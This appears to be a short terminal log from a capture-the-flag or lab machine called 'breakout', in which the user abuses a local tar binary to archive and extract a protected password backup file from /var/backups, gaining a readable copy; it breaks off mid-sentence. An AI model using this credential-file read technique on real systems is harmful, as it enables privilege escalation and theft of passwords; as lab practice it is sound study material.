 cyber@breakout:~$ ./tar -cvf pass.tar /var/backups/.old_pass.bak
./tar -cvf pass.tar /var/backups/.old_pass.bak
./tar: Removing leading `/' from member names
/var/backups/.old_pass.bak
cyber@breakout:~$ ls
ls
pass.tar  tar  user.txt
cyber@breakout:~$ ./tar -xvf pass.tar
./tar -xvf pass.tar
var/backups/.old_pass.bak
cyber@breakout:~$ ls var/backups/.old_pass.bak
ls var/backups/.old_pass.bak
var/backups/.old_pass.bak
cyber@breakout:~$ ls -al var/backups/.old_pass.bak
ls -al var/backups/.old_pass.bak
-rw------- 1 cyber cyber 17 Oct 20  2021 var/backups/.old_pass.bak
cyber@breakout:~$
Found a
tar the